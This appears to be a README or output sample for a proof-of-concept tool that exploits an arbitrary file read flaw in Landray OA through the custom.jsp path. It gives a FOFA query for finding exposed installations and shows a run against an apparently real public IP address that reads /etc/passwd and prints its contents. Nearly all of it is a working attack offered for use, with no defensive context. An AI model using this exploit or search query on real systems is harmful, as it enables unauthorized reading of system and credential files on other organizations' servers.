 LandrayReadAnyFile POC
Author: Cr4y0n
==================================================
| 漏洞名称 | 蓝凌OA系统存在任意文件读取漏洞
| 漏洞时间 | 2021-05-01
| 影响版本 | 当前全版本?
| 漏洞文件 | custom.jsp
| 默认路径 | /sys/ui/extend/varkind/custom.jsp
| FOFA语句 | app="Landray-OA系统"
==================================================
timeout: 3
[+] 124.71.109.153:8080 Exist Vulnerability !
Input File/Path> /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin